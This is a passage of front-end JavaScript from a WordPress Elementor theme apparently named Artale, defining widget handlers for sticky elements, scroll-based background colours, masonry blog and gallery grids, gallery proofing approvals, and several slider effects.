						jQuery('.fullmenu-wrapper').toggleClass('fullmenu-wrapper-active');
					});
				}
				
				//Begin sticky element extensions
				if(typeof widgetExt.artale_ext_is_sticky != 'undefined' && widgetExt.artale_ext_is_sticky == 'true')
				{
					var stickyElement = $scope.children('.elementor-widget-wrap');
					var topSpacing = 100;
					if(typeof widgetExt.artale_ext_sticky_top_spacing != 'undefined')
					{
						topSpacing = parseInt(widgetExt.artale_ext_sticky_top_spacing.size);
					}
					
					stickyElement.stickySidebar({ 
						topSpacing: topSpacing
					});
					
					if(jQuery(window).width() < 768 || is_touch_device())
					{
						stickyElement.destroy();
					}
				}
				
				//Begin background on change extensions
				if(typeof widgetExt.artale_ext_is_background_on_scroll != 'undefined' && widgetExt.artale_ext_is_background_on_scroll == 'true')
				{	
					var bodyBackground = jQuery('body').css('background-color');
					var position = jQuery(window).scrollTop();
					
					jQuery(window).on("scroll touchmove", function() {
						clearTimeout($.data(this, 'scrollTimer'));
						$.data(this, 'scrollTimer', setTimeout(function() {
							jQuery('body').attr('data-scrollend', jQuery(window).scrollTop());
						}, 250));
						
						var scroll = jQuery(window).scrollTop();
						var position = jQuery('body').attr('data-scrollend');
						var windowHeight = jQuery(window).height();
						var windowHeightOffset = parseInt(windowHeight/2);
						var elementTop = $scope.position().top - windowHeightOffset;
						var elementBottom = elementTop + $scope.outerHeight(true);
						
						/*console.log('document scroll top: '+jQuery(document).scrollTop());
						console.log('element top: '+elementTop);
						console.log('element bottom: '+elementBottom);*/
						
						if (scroll > position) { 
							//console.log('scroll down');
							
							//Scroll down
							if (jQuery(document).scrollTop() >= elementTop && jQuery(document).scrollTop() <= elementBottom) {
								//jQuery('body').css('background-color', widgetExt.artale_ext_background_on_scroll_color);
								jQuery('#wrapper').css('background-color', widgetExt.artale_ext_background_on_scroll_color);
							}
							
							if (jQuery(document).scrollTop() > elementBottom) {
								//jQuery('body').css('background-color', bodyBackground);
								jQuery('#wrapper').css('background-color', bodyBackground);
							}
						
						} else {
							/*console.log('scroll up');
							console.log('document scroll top: '+jQuery(document).scrollTop());
							console.log('element top: '+$scope.position().top);
							console.log('element bottom: '+elementBottom);*/
							
							//Scroll up	
							if (jQuery(document).scrollTop() <= elementBottom && jQuery(document).scrollTop() >= elementTop) {
								clearTimeout($.data(this, 'scrollTimer2'));
								$.data(this, 'scrollTimer2', setTimeout(function() {
									jQuery('#wrapper').css('background-color', widgetExt.artale_ext_background_on_scroll_color).stop();
								}, 250));
								
								/*setTimeout(function(){
									//jQuery('body').css('background-color', widgetExt.artale_ext_background_on_scroll_color).stop();
									jQuery('#wrapper').css('background-color', widgetExt.artale_ext_background_on_scroll_color).stop();
								}, 100);*/
							}
							
							if (jQuery(document).scrollTop() < $scope.position().top) {
								//jQuery('body').css('background-color', bodyBackground);
								jQuery('#wrapper').css('background-color', bodyBackground);
							}
						}
					});
				}
				//End background on change extensions
			}
		});
		
		//Start execute javascript for blog posts
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-blog-posts.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery("img.lazy").each(function() {
					var currentImg = jQuery(this);
					
					jQuery(this).Lazy({
						onFinishedAll: function() {
							currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
				        },
					});
				});
				
				jQuery(".layout-masonry").each(function() {
					var grid = jQuery(this);
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".blog-posts-masonry",
							columnWidth: ".blog-posts-masonry",
							gutter : 45
						});
						
						jQuery(".layout-masonry .blog-posts-masonry").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".layout-masonry .blog-posts-masonry").eq(index).addClass("is-showing");
						    }, 250 * index);
						 });
					});
					
					jQuery(".layout-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".blog-posts-masonry",
									columnWidth: ".blog-posts-masonry",
									gutter : 45
								});
					        },
						});
					});
				});
				
				jQuery(".layout-metro_masonry").each(function() {
					var grid = jQuery(this);
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".blog-posts-metro",
							columnWidth: ".blog-posts-metro",
							gutter : 40
						});
						
						jQuery(".layout-metro_masonry .blog-posts-metro").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".layout-metro_masonry .blog-posts-metro").eq(index).addClass("is-showing");
						    }, 100 * index);
						});
					});
					
					jQuery(".post-metro-left-wrapper img.lazy_masonry, .layout-metro_masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".blog-posts-metro",
									columnWidth: ".blog-posts-metro",
									gutter : 40
								});
					        },
						});
					});
				});
				
				var menuLayout = jQuery('#pp_menu_layout').val();
				if(menuLayout != 'leftmenu')
				{
					var metroSticky = jQuery(".post-metro-left-wrapper").stickySidebar({ topSpacing: 120 });
				}
				else
				{
					var metroSticky = jQuery(".post-metro-left-wrapper").stickySidebar({ topSpacing: 40 });
				}
	
				if(jQuery(window).width() <= 768 || isTouchDevice())
				{
					
				}
			});
		} );
		//End execute javascript for blog posts
		
		//Start execute javascript for gallery grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-grid.default', function( $scope ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent('.artale_gallery_lightbox').parent("div.gallery-grid-item").removeClass("lazy");
						currentImg.parent("div.gallery-grid-item").removeClass("lazy");
			        }
				});
			});
		} );
		//End execute javascript for gallery grid
		
		//Start execute javascript for gallery masonry
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-masonry.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery(".artale-gallery-grid-content-wrapper.do-masonry:not(.proofing-gallery)").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					
					if(!grid.hasClass('has-no-space'))
					{
						var gutter = 30;
						if(cols > 4)
						{
							gutter = 20;
						}
					}
					else
					{
						gutter = 0;
					}
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".gallery-grid-item",
							columnWidth: ".gallery-grid-item",
							gutter : gutter
						});
						
						jQuery(".artale-gallery-grid-content-wrapper.do-masonry .gallery-grid-item").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".do-masonry .gallery-grid-item").eq(index).addClass("is-showing");
						    }, 100 * index);
						 });
					});
					
					jQuery(".artale-gallery-grid-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						if(!grid.hasClass('has-no-space'))
						{
							var gutter = 40;
							if(cols > 4)
							{
								gutter = 30;
							}
						}
						else
						{
							gutter = 0;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".gallery-grid-item",
									columnWidth: ".gallery-grid-item",
									gutter : gutter
								});
					        },
						});
					});
				});
			});
		} );
		//End execute javascript for gallery masonry
		
		//Start execute javascript for gallery masonry
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-proofing.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery(".artale-gallery-grid-content-wrapper.do-masonry.proofing-gallery").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					
					if(!grid.hasClass('has-no-space'))
					{
						var gutter = 30;
						if(cols > 4)
						{
							gutter = 20;
						}
					}
					else
					{
						gutter = 0;
					}
					
					grid.imagesLoaded().always( function() {
						grid.masonry({
							itemSelector: ".gallery-grid-item",
							columnWidth: ".gallery-grid-item",
							gutter : gutter
						});
						
						jQuery(".artale-gallery-grid-content-wrapper.do-masonry .gallery-grid-item").each(function(index) {
							setTimeout(function() {
								  jQuery(".do-masonry .gallery-grid-item").eq(index).addClass("is-showing");
							}, 100 * index);
						 });
					});
					
					jQuery(".artale-gallery-grid-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						if(!grid.hasClass('has-no-space'))
						{
							var gutter = 40;
							if(cols > 4)
							{
								gutter = 30;
							}
						}
						else
						{
							gutter = 0;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".gallery-grid-item",
									columnWidth: ".gallery-grid-item",
									gutter : gutter
								});
							},
						});
					});
					
					jQuery(document).ajaxStart(function() {
						  jQuery('#gallery_proofing_status').val(1);
					});
					
					jQuery(document).ajaxStop(function() {
						  jQuery('#gallery_proofing_status').val(0);
					});
					
					var galleryID = grid.attr('data-gallery-id');
					var WPonce = jQuery('#themegoods_security_'+galleryID).val();
					
					var containderDiv = jQuery('#gallery-proofing-container-'+galleryID);
					var selectedClass = "";
					
					containderDiv.find(".filter-tag-btn").on('click', function(){
						containderDiv.find(".filter-tag-btn").removeClass("active");
						jQuery(this).addClass("active");
						selectedClass = jQuery(this).attr("data-rel"); 
						
						grid.fadeTo(100, 0);
						grid.find(".gallery-grid-item").css({
							opacity: 0,
							display: 'none',
							transform: 'scale(0.0)'
						});
						grid.find(".gallery-grid-item").not("."+selectedClass).fadeOut().removeClass('scale-anm');

						setTimeout(function() {
						  jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
						  
						  jQuery("."+selectedClass).css({
							opacity: 1,
							display: 'block',
							transform: 'scale(1,1)'
						  });
						  
						  grid.masonry('destroy');
						  var $grid = grid.masonry({
								itemSelector: ".gallery-grid-item.scale-anm",
								columnWidth: ".gallery-grid-item.scale-anm",
								gutter : gutter
						  });
						  
						  $grid.masonry('reloadItems');
						  
						  setTimeout(function() {
							  grid.fadeTo(300, 1);
						  }, 500);
	
						}, 300);
					});
					
					grid.find('.gallery-grid-approve').on('click', function(){
						var imgID = jQuery(this).attr('data-image-id');
						var mark = jQuery(this);
						var markParent = mark.parent('.gallery-grid-actions').parent('.gallery-grid-item');
						//console.log(markParent);
						mark.addClass('disabled');
						
						if(jQuery('#gallery_proofing_status').val() == 0)
						{
							jQuery.ajax({
								url: tgAjax.ajaxurl,
								type:'POST',
								data: 'action=artale_image_proofing&method=approve&gallery_id='+galleryID+'&image_id='+imgID+'&themegoods_security='+WPonce, 
								error: function (xhr, ajaxOptions, thrownError) {
									console.log(thrownError);
								},
								success:function(results) {
									mark.addClass('hidden');
									mark.removeClass('disabled');
									markParent.addClass('approve');
									markParent.removeClass('unapprove');
									jQuery('#unapprove_'+imgID).removeClass('hidden');
									
									//console.log(results);
								}
							});
						}
					});
					
					grid.find('.gallery-grid-unapprove').on('click', function(){
						var imgID = jQuery(this).attr('data-image-id');
						var mark = jQuery(this);
						var markParent = mark.parent('.gallery-grid-actions').parent('.gallery-grid-item');
						//console.log(markParent);
						mark.addClass('disabled');
						
						if(jQuery('#gallery_proofing_status').val() == 0)
						{
							jQuery.ajax({
								url: tgAjax.ajaxurl,
								type:'POST',
								data: 'action=artale_image_proofing&method=unapprove&gallery_id='+galleryID+'&image_id='+imgID+'&themegoods_security='+WPonce, 
								error: function (xhr, ajaxOptions, thrownError) {
									console.log(thrownError);
								},
								success:function(results) {
									mark.addClass('hidden');
									mark.removeClass('disabled');
									markParent.addClass('unapprove');
									markParent.removeClass('approve');
									jQuery('#approve_'+imgID).removeClass('hidden');
									
									//console.log(results);
								}
							});
						}
					});
				});
			});
		} );
		//End execute javascript for gallery proofing
		
		//Start execute javascript for gallery justified
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-justified.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery("img.lazy").each(function() {
					var currentImg = jQuery(this);
					
					jQuery(this).Lazy({
						onFinishedAll: function() {
							currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
				        }
					});
				});
				
				jQuery(".artale-gallery-grid-content-wrapper.do-justified").each(function() {
					var grid = jQuery(this);
					var rowHeight = grid.attr('data-row_height');
					var margin = grid.attr('data-margin');
					var justifyLastRow = grid.attr('data-justify_last_row');
					var justifyLastRowStr = 'nojustify';
					if(justifyLastRow == 'yes')
					{
						justifyLastRowStr = 'justify';
					}
					
					grid.imagesLoaded().always( function() {
						grid.justifiedGallery({
							rowHeight:  rowHeight,
							margins: margin,
							lastRow: justifyLastRowStr
						});
					});
				});
			});
		} );
		//End execute javascript for gallery justified
		
		//Start execute javascript for gallery fullscreen
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-fullscreen.default', function( $scope ) {
			jQuery(function( $ ) {
				var slideshow = jQuery('.fullscreen-gallery');
				var autoPlay = slideshow.attr('data-autoplay');
				var autoPlayArr = false;
				if (typeof autoPlay != "undefined"){
					autoPlayArr = {
						delay: autoPlay
					};
				}
				
				var effect = slideshow.attr('data-effect');
				if (typeof effect == "undefined"){
					effect = 'slide';
				}
				
				var speed = slideshow.attr('data-speed');
				if (typeof speed == "undefined"){
					speed = 400;
				}

				var galleryTop = new Swiper('.fullscreen-gallery', {
				   navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
				   spaceBetween: 0,
				   keyboardControl: true,
				   speed: parseInt(speed),
				   loop: true,
				   effect: effect,
				   grabCursor: true,
				   preloadImages: false,
				   lazy: {
				    loadPrevNext: true,
				  },
				  autoplay: autoPlayArr
				});
			});
		} );
		//End execute javascript for gallery fullscreen
		
		//Start execute javascript for vertical parallax
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-vertical-parallax.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery('body').addClass('elementor-fullscreen');
				
				var ticking = false;
				var isFirefox = /Firefox/i.test(navigator.userAgent);
				var isIe = /MSIE/i.test(navigator.userAgent) || /Trident.*rv\:11\./i.test(navigator.userAgent);
				var scrollSensitivitySetting = 30;
				var slideDurationSetting =800;
				var currentSlideNumber = 0;
				var totalSlideNumber = jQuery('.parallax-slide-background').length;
				function parallaxScroll(evt) {
				    if (isFirefox) {
				        delta = evt.detail * -120;
				    } else if (isIe) {
				        delta = -evt.deltaY;
				    } else {
				        delta = evt.wheelDelta;
				    }
				    if (ticking != true) {
				        if (delta <= -scrollSensitivitySetting) {
				            ticking = true;
				            if (currentSlideNumber !== totalSlideNumber - 1) {
				                currentSlideNumber++;
				                nextItem();
				            }
				            slideDurationTimeout(slideDurationSetting);
				        }
				        if (delta >= scrollSensitivitySetting) {
				            ticking = true;
				            if (currentSlideNumber !== 0) {
				                currentSlideNumber--;
				            }
				            previousItem();
				            slideDurationTimeout(slideDurationSetting);
				        }
				    }
				}
				function slideDurationTimeout(slideDuration) {
				    setTimeout(function () {
				        ticking = false;
				    }, slideDuration);
				}

				var mousewheelEvent = isFirefox ? 'DOMMouseScroll' : 'wheel';
				window.addEventListener(mousewheelEvent, parallaxScroll, false);
				function nextItem() {
				    var $previousSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber - 1);
				    $previousSlide.css('transform', 'translate3d(0,-130vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(40vh)');
				    currentSlideTransition();
				}
				function previousItem() {
				    var $previousSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber + 1);
				    $previousSlide.css('transform', 'translate3d(0,30vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(30vh)');
				    currentSlideTransition();
				}
				function currentSlideTransition() {
				    var $currentSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber);
				    $currentSlide.css('transform', 'translate3d(0,-15vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(15vh)');
				    ;
				}
				
				jQuery('body').on('touchmove', function(e){
				  e.preventDefault();
				  e.stopPropagation();
				  
				  return false;
				});
				
				var ts;
				jQuery(document).bind('touchstart', function (e){
				   ts = e.originalEvent.touches[0].clientY;
				});
				
				jQuery(document).bind('touchend', function (e){
				   var te = e.originalEvent.changedTouches[0].clientY;
				   if(ts > te+5){
				      if (currentSlideNumber !== totalSlideNumber - 1) {
				          currentSlideNumber++;
				          nextItem();
				      }
				      slideDurationTimeout(slideDurationSetting);
				   }else if(ts < te-5){
				      if (currentSlideNumber !== 0) {
				          currentSlideNumber--;
				      }
				      previousItem();
				      slideDurationTimeout(slideDurationSetting);
				   }
				});
			});
		} );
		//End execute javascript for gallery vertical parallax
		
		//Start execute javascript for gallery horizontal
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-horizontal.default', function( $scope ) {
			jQuery('body').addClass('gallery-horizontal');
			
			jQuery(".horizontal-gallery-wrapper").each(function() {
				var $carousel = jQuery(this);
				var timer = $carousel.attr('data-autoplay');
				if(timer == 0)
				{
					timer = false;
				}
				
				var loop = $carousel.attr('data-loop');
				var navigation = $carousel.attr('data-navigation');
				if(navigation == 0)
				{
					navigation = false;
				}
				
				var pagination = $carousel.attr('data-pagination');
				if(pagination == 0)
				{
					pagination = false;
				}
				
				$carousel.flickity({
					cellSelector: '.horizontal-gallery-cell',
					percentPosition: false,
					imagesLoaded: true,
					selectedAttraction: 0.01,
					friction: 0.2,
					lazyLoad: 5,
					pauseAutoPlayOnHover: true,
					autoPlay: parseInt(timer),
					contain: true,
					prevNextButtons: navigation,
					pageDots: pagination
				});
				
				var parallax = $carousel.attr('data-parallax');
				if(parallax == 1)
				{
					var $imgs = $carousel.find('.horizontal-gallery-cell img');
	
					var docStyle = document.documentElement.style;
					var transformProp = typeof docStyle.transform == 'string' ?
					  'transform' : 'WebkitTransform';
	
					var flkty = $carousel.data('flickity');
					
					$carousel.on( 'scroll.flickity', function() {
					  flkty.slides.forEach( function( slide, i ) {
					    var img = $imgs[i];
					    var x = ( slide.target + flkty.x ) * -1/3;
					    img.style[ transformProp ] = 'translateX(' + x  + 'px)';
					  });
					});
				}
				
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.find('.horizontal-gallery-cell').css('height', sliderHeight+'px');
					$carousel.find('.horizontal-gallery-cell-img').css('height', sliderHeight+'px');
					$carousel.flickity('resize');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.find('.horizontal-gallery-cell').css('height', sliderHeight+'px');
						$carousel.find('.horizontal-gallery-cell-img').css('height', sliderHeight+'px');
						$carousel.flickity('resize');
					});
				}
			});
		} );
		//End execute javascript for gallery horizontal
		
		//Start execute javascript for slider horizontal
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-horizontal.default', function( $scope ) {
			jQuery(".horizontal-slider-wrapper").each(function() {
				var $carousel = jQuery(this);
				var timer = $carousel.attr('data-autoplay');
				if(timer == 0)
				{
					timer = false;
				}
				
				var loop = $carousel.attr('data-loop');
				var navigation = $carousel.attr('data-navigation');
				if(navigation == 0)
				{
					navigation = false;
				}
				
				var pagination = $carousel.attr('data-pagination');
				if(pagination == 0)
				{
					pagination = false;
				}
				
				var horizonSlider = $carousel.flickity({
					percentPosition: false,
					imagesLoaded: true,
					pauseAutoPlayOnHover: true,
					autoPlay: parseInt(timer),
					contain: true,
					prevNextButtons: navigation,
					pageDots: pagination
				});
				
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.find('.horizontal-slider-cell').css('height', sliderHeight+'px');
					$carousel.flickity('resize');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.find('.horizontal-slider-cell').css('height', sliderHeight+'px');
						$carousel.flickity('resize');
					});
				}
			});
		} );
		//End execute javascript for slider horizontal
		
		//Start execute javascript for slider animated frame
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-animated-frame.default', function( $scope ) {
			function debounce(func, wait, immediate) {
				var timeout;
				return function() {
					var context = this, args = arguments;
					var later = function() {
						timeout = null;
						if (!immediate) func.apply(context, args);
					};
					var callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) func.apply(context, args);
				};
		    };
		    
		    class Slideshow {
		        constructor(el) {
		            this.DOM = {};
		            this.DOM.el = el;
		            this.settings = {
		                animation: {
		                    slides: {
		                        duration: 600,
		                        easing: 'easeOutQuint'
		                    },
		                    shape: {
		                        duration: 300,
		                        easing: {in: 'easeOutQuint', out: 'easeOutQuad'}
		                    }
		                },
		                frameFill: slideshowFrameColor
		            }
		            this.init();
		        }
		        init() {
			        if(this.DOM.el)
			        {
		            	this.DOM.slides = Array.from(this.DOM.el.querySelectorAll('.slides > .slide'));
		            	this.slidesTotal = this.DOM.slides.length;
		            	this.DOM.nav = this.DOM.el.querySelector('.slidenav');
			            this.DOM.nextCtrl = this.DOM.nav.querySelector('.slidenav-item--next');
			            this.DOM.prevCtrl = this.DOM.nav.querySelector('.slidenav-item--prev');
			            this.current = 0;
			            this.createFrame(); 
			            this.initEvents();
		            }
		        }
		        createFrame() {
		            this.rect = this.DOM.el.getBoundingClientRect();
		            this.frameSize = this.rect.width/12;
		            this.paths = {
		                initial: this.calculatePath('initial'),
		                final: this.calculatePath('final')
		            };
		            this.DOM.svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
		            this.DOM.svg.setAttribute('class', 'shape');
		            this.DOM.svg.setAttribute('width','100%');
		            this.DOM.svg.setAttribute('height','100%');
		            this.DOM.svg.setAttribute('viewbox',`0 0 ${this.rect.width} ${this.rect.height}`);
		            this.DOM.svg.innerHTML = `<path fill="${this.settings.frameFill}" d="${this.paths.initial}"/>`;
		            this.DOM.el.insertBefore(this.DOM.svg, this.DOM.nav);
		            this.DOM.shape = this.DOM.svg.querySelector('path');
		        }
		        updateFrame() {
		            this.paths.initial = this.calculatePath('initial');
		            this.paths.final = this.calculatePath('final');
		            this.DOM.svg.setAttribute('viewbox',`0 0 ${this.rect.width} ${this.rect.height}`);
		            this.DOM.shape.setAttribute('d', this.isAnimating ? this.paths.final : this.paths.initial);
		        }
		        calculatePath(path = 'initial') {
		            return path === 'initial' ?
		                    `M 0,0 0,${this.rect.height} ${this.rect.width},${this.rect.height} ${this.rect.width},0 0,0 Z M 0,0 ${this.rect.width},0 ${this.rect.width},${this.rect.height} 0,${this.rect.height} Z` :
		                    `M 0,0 0,${this.rect.height} ${this.rect.width},${this.rect.height} ${this.rect.width},0 0,0 Z M ${this.frameSize},${this.frameSize} ${this.rect.width-this.frameSize},${this.frameSize} ${this.rect.width-this.frameSize},${this.rect.height-this.frameSize} ${this.frameSize},${this.rect.height-this.frameSize} Z`;
		        }
		        initEvents() {
		            this.DOM.nextCtrl.addEventListener('click', () => this.navigate('next'));
		            this.DOM.prevCtrl.addEventListener('click', () => this.navigate('prev'));
		            
		            window.addEventListener('resize', debounce(() => {
		                this.rect = this.DOM.el.getBoundingClientRect();
		                this.updateFrame();
		            }, 20));
		            
		            document.addEventListener('keydown', (ev) => {
		                const keyCode = ev.keyCode || ev.which;
		                if ( keyCode === 37 ) {
		                    this.navigate('prev');
		                }
		                else if ( keyCode === 39 ) {
		                    this.navigate('next');
		                }
		            });
		        }
		        navigate(dir = 'next') {
		            if ( this.isAnimating ) return false;
		            this.isAnimating = true;
		
		            const animateShapeIn = anime({
		                targets: this.DOM.shape,
		                duration: this.settings.animation.shape.duration,
		                easing: this.settings.animation.shape.easing.in,
		                d: this.paths.final
		            });
		
		            const animateSlides = () => {
		                return new Promise((resolve, reject) => {
		                    const currentSlide = this.DOM.slides[this.current];
		                    anime({
		                        targets: currentSlide,
		                        duration: this.settings.animation.slides.duration,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: dir === 'next' ? -1*this.rect.width : this.rect.width,
		                        complete: () => {
		                            currentSlide.classList.remove('slide-current');
		                            resolve();
		                        }
		                    });
		        
		                    this.current = dir === 'next' ? 
		                        this.current < this.slidesTotal-1 ? this.current + 1 : 0 :
		                        this.current > 0 ? this.current - 1 : this.slidesTotal-1; 
		                    
		                    const newSlide = this.DOM.slides[this.current];
		                    newSlide.classList.add('slide-current');
		                    anime({
		                        targets: newSlide,
		                        duration: this.settings.animation.slides.duration,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: [dir === 'next' ? this.rect.width : -1*this.rect.width,0]
		                    });
		        
		                    const newSlideImg = newSlide.querySelector('.slide-img');
		                    anime.remove(newSlideImg);
		                    anime({
		                        targets: newSlideImg,
		                        duration: this.settings.animation.slides.duration*4,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: [dir === 'next' ? 200 : -200, 0]
		                    });
		        
		                    anime({
		                        targets: [newSlide.querySelector('.slide-title'), newSlide.querySelector('.slide-desc'), newSlide.querySelector('.slide-link')],
		                        duration: this.settings.animation.slides.duration*2,
		                        easing: this.settings.animation.slides.easing,
		                        delay: (t,i) => i*100+100,
		                        translateX: [dir === 'next' ? 300 : -300,0],
		                        opacity: [0,1]
		                    });
		                });
		            };
		
		            const animateShapeOut = () => {
		                anime({
		                    targets: this.DOM.shape,
		                    duration: this.settings.animation.shape.duration,
		                    delay: 150,
		                    easing: this.settings.animation.shape.easing.out,
		                    d: this.paths.initial,
		                    complete: () => this.isAnimating = false
		                });
		            }
		
		            animateShapeIn.finished.then(animateSlides).then(animateShapeOut);
		        }
		    };
		
			var slideshow = document.querySelector('.slideshow');
			if(slideshow)
			{
				var slideshowFrameColor = slideshow.getAttribute('data-background');
			    new Slideshow(slideshow);
			    imagesLoaded('.slide-img', { background: true });
			}
		} );
		//End execute javascript for slider animated frame
		
		//Start execute javascript for slider 3d room
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-room.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			jQuery('body').addClass('room');
			
			function debounce(func, wait, immediate) {
				var timeout;
				return function() {
					var context = this, args = arguments;
					var later = function() {
						timeout = null;
						if (!immediate) func.apply(context, args);
					};
					var callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) func.apply(context, args);
				};
			};
		
			function getMousePos(e) {
				var posx = 0;
				var posy = 0;
				if (!e) var e = window.event;
				if (e.pageX || e.pageY) 	{
					posx = e.pageX;
					posy = e.pageY;
				}
				else if (e.clientX || e.clientY) 	{
					posx = e.clientX + document.body.scrollLeft
						+ document.documentElement.scrollLeft;
					posy = e.clientY + document.body.scrollTop
						+ document.documentElement.scrollTop;
				}
				return {
					x : posx,
					y : posy
				}
			}
		
			var DOM = {};
			// The loader.
			DOM.loader = document.querySelector('.room-slider-wrapper .overlay--loader');
			// The room wrapper. This will be the element to be transformed in order to move around.
			DOM.scroller = document.querySelector('.room-slider-wrapper .container > .scroller');
			// The rooms.
			if (DOM.scroller)
			{
				DOM.rooms = [].slice.call(DOM.scroller.querySelectorAll('.room'));
			}
			else
			{
				DOM.rooms = {};
			}
		
			// The content wrapper.
			DOM.content = document.querySelector('.room-slider-wrapper .content');
			if (DOM.content)
			{
				// Rooms navigation controls.
				DOM.nav = {
					leftCtrl : DOM.content.querySelector('.room-slider-wrapper nav > .btn--nav-left'),
					rightCtrl : DOM.content.querySelector('.room-slider-wrapper nav > .btn--nav-right')
				};
				// Content slides.
				DOM.slides = [].slice.call(DOM.content.querySelectorAll('.slides > .slide'));
			}
		
			var	currentRoom = 0,
				// Total number of rooms.
				totalRooms = DOM.rooms.length,
				// Initial transform.
				initTransform = { translateX : 0, translateY : 0, translateZ : '500px', rotateX : 0, rotateY : 0, rotateZ : 0 },
				// Reset transform.
				resetTransform = { translateX : 0, translateY : 0, translateZ : 0, rotateX : 0, rotateY : 0, rotateZ : 0 },
				// View from top.
				menuTransform = { translateX : 0, translateY : '150%', translateZ : 0, rotateX : '15deg', rotateY : 0, rotateZ : 0 },
				menuTransform = { translateX : 0, translateY : '50%', translateZ : 0, rotateX : '-10deg', rotateY : 0, rotateZ : 0 },
				// Info view transform.
				infoTransform = { translateX : 0, translateY : 0, translateZ : '200px', rotateX : '2deg', rotateY : 0, rotateZ : '4deg' },
				// Room initial moving transition.
				initTransition = { speed: '0.9s', easing: 'ease' },
				// Room moving transition.
				roomTransition = { speed: '0.4s', easing: 'ease' },
				// View from top transition.
				menuTransition = { speed: '1.5s', easing: 'cubic-bezier(0.2,1,0.3,1)' },
				// Info transition.
				infoTransition = { speed: '15s', easing: 'cubic-bezier(0.3,1,0.3,1)' },
				// Tilt transition
				tiltTransition = { speed: '0.2s', easing: 'ease-out' },
				tilt = false,
				// How much to rotate when the mouse moves.
				tiltRotation = {
					rotateX : 1, // a relative rotation of -1deg to 1deg on the x-axis
					rotateY : -3  // a relative rotation of -3deg to 3deg on the y-axis
				},
				// Transition end event handler.
				onEndTransition = function(el, callback) {
					var onEndCallbackFn = function(ev) {
						this.removeEventListener('transitionend', onEndCallbackFn);
						if( callback && typeof callback === 'function' ) { callback.call(); }
					};
